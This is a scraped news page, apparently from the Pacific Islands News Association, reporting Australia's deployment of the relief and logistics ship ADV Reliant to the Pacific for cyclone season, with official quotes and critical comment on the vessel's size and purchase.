.td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F07%2Fnavy-raises-flag-on-pacific-cyclone-relief-ship-reliant%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Navy+raises+flag+on+Pacific+cyclone+relief+ship+Reliant&url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F07%2Fnavy-raises-flag-on-pacific-cyclone-relief-ship-reliant%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/&amp;media=https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ.jpg&description=Navy+raises+flag+on+Pacific+cyclone+relief+ship+Reliant" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Navy+raises+flag+on+Pacific+cyclone+relief+ship+Reliant %0A%0A https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ-696x464.jpg" srcset="https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ.jpg 795w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="RELIAZ"/></a></div>            </div>

            <p>Australia’s reinvigorated Pacific presence has taken another step forward, with the Navy activating a specialist deep-water relief and logistics vessel for deployment to the region ahead of the annual cyclone season.</p>
<p>Australian Defence Vessel Reliant, a 102-metre-long ship with a large cargo deck, crane and helipad, is being sent into the region for up to 300 days in anticipation of damaging ‘high risk’ weather that now regularly destroys infrastructure.</p>
<p>According to the Navy, a key feature of Reliant is its capacity to produce thousands of litres of fresh water a day, a key element in avoiding water-borne disease outbreaks after storms hit.</p>
<p>Chief of Navy vice admiral Mark Hammond said Reliant will respond to Australia’s Pacific partners’ needs and requests, including humanitarian assistance and disaster relief.</p>
<p>“The vessel has the range to reach all corners of the Pacific. It can circumnavigate the globe without refuelling,” Vice Admiral Hammond said.</p>
<p>“This highly adaptable ship will deploy with specialist multi-agency teams of personnel and can be used for a range of purposes in concert with the Pacific family, including marine survey, delivering heavy equipment, search and rescue training, and disaster relief and recovery.”</p>
<p>As welcome as regional relief may be, the Australian Strategic Policy (ASPI) Institute is not a fan of the deepwater boat, arguing smaller vessels are more effective in shallow waters common around Pacific islands.</p>
<p>Bob Moyse, a former Royal Australian Navy and Royal Marines officer and former desk officer in the Strategic Policy Division of the Department of Defence, took issue with Reliant’s size and utility in ASPI’s Strategist publication in March.</p>
<p>“When the government announced the Pacific Step-Up in 2017, it was a strategically sensible policy, if a little late. Then in 2018, it announced a commitment to a ‘large-hulled humanitarian and disaster relief vessel’ that would operate semi-permanently in the southwest Pacific,” Moyse wrote.</p>
<p>“Why a single ‘large-hulled vessel’ was the best solution for humanitarian assistance and disaster relief was obscure at best. The only large vessels operating commercially in the region are those transiting through. The reason for that is simple: large vessels can only get into deep ports. The vessels that service the needs of most of the population are relatively shallow draft ferries and landing vessels.”</p>
<p>Defence also copped criticism after it was revealed the vessel was bought second-hand despite an earlier promise to have it locally built.</p>
<p>This said, while the Reliant is being sent in at the behest of the Navy, the crew has essentially been contracted by Defence.</p>
<p>“Reliant’s missions will be managed by Defence and informed by the Department of Foreign Affairs and Trade, in consultation with Pacific Island partners” Defence said in a statement.</p>
<p>“The crew comprises 18 Australian merchant mariners engaged through Defence industry partners TK Shipping Australia, multi-agency teams for deployment tasks and a permanent Navy liaison officer.”.</p>
<p>SOURCE: THE MANDARIN/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F07%2Fnavy-raises-flag-on-pacific-cyclone-relief-ship-reliant%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Navy+raises+flag+on+Pacific+cyclone+relief+ship+Reliant&url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F07%2Fnavy-raises-flag-on-pacific-cyclone-relief-ship-reliant%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/&amp;media=https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ.jpg&description=Navy+raises+flag+on+Pacific+cyclone+relief+ship+Reliant" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Navy+raises+flag+on+Pacific+cyclone+relief+ship+Reliant %0A%0A https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/09/07/four-year-old-boy-accidentally-shot-seven-year-old-brother-in-tonga/">Four-year-old boy accidentally shot seven-year-old brother in Tonga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/09/07/solomon-islands-opposition-leader-probes-pm-over-decision-to-rush-constitutional-amendment-bill/">Solomon Islands Opposition leader  probes PM over decision to rush Constitutional Amendment Bill</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2022-09-07T15:48:09+12:00"><meta itemprop="dateModified" content="2022-09-07T15:48:09+12:00"><meta itemscope itemprop="mainEntityOfPage" 